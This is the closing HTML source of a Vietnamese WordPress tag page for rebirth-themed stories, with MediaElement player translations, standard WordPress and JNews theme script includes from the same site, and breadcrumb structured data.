var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1eadp tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Tr\u1ed1ng","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","recaptcha":"0","site_slug":"\/","site_domain":"tusachtinhhoa.vn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=6.5.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=6.5.1" id="html5shiv-js"></script>
<![endif]-->
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tusachtinhhoa.vn","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tusachtinhhoa.vn?tag=truyen-trong-sinh","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/tusachtinhhoa.vn\/tag\/truyen-trong-sinh","name":"truy\u1ec7n tr\u1ecdng sinh"}}]}</script>
</body>
</html>
